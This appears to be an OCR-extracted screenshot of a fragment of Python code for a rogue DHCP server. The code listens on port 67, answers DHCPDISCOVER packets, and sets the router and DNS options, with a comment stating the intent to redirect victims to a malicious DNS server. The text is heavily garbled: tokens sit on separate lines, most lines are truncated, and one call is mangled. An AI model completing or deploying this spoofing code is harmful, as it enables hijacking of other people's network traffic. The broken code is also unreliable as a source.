
self
.
range_start 
=
 range_start

self
.
range_end 
=
 range_end

def
start
(
self
)
:
self
.
sock 
=
 socket
.
socket
(
socket
.
AF_INET
,
 soc
self
.
sock
.
bind
(
(
self
.
interface
,
67
)
)
while
True
:
            packet
,
 addr 
=
self
.
sock
.
recvfrom
(
1024
)
if
 packet
:
                dhcp_packet 
=
 dns
.
dns packet
.
DHCP
(
pac
if
 dhcp_packet
.
options
[
'message type'
# DHCPDISCOVER
                    dhcp_packet
.
options
[
'message type
                    dhcp_packet
.
options
[
'server ident
                    dhcp_packet
.
options
[
'ip address l
                    dhcp_packet
.
options
[
'subnet mask'
                    dhcp_packet
.
options
[
'router'
]
=
(
                    dhcp_packet
.
options
[
'domain name 
# Redirect to a malicious 
DNS server